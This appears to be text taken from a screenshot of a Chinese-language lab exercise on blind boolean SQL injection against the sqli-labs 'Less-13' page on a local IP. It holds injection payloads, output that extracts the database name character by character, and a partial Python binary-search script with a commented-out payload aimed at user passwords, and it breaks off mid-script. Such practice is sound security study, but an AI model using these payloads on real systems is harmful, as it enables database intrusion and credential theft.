 1')or if(ascii(substr((select(database())),49,1))>34,1,
1')or if(ascii(substr((select(database())),49,1))>33,1,
1')or if(ascii(substr((select(database())),49,1))>32,1,
security
C:\tswsec\tools\python脚本>python bind_bool.py
s
se
sec
secu
secur
securi
securit
security
security
security
security
security
security
security
C:\tswsec\tools\python脚本\bind_bool.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
_data.yml new 1 bind_bool.py bind_time.py
1 import requestsCRLF
2 CRLF
3 url = 'http://192.168.183.129:8082/Less-13/'CRLF
4 result = ''CRLF
5 CRLF
6 for x in range(1, 50):CRLF
7 high = 127CRLF
8 low = 32CRLF
9 mid = (low + high) // 2CRLF
10 while high > low:CRLF
11 #payload = "1')or if(ascii(substr((select(password)from(users)),%d,1))
12 payload = "1')or if(ascii(substr((select(database())),%d,1))>%d,1,0)#"
13 CRLF
14 data = {CRLF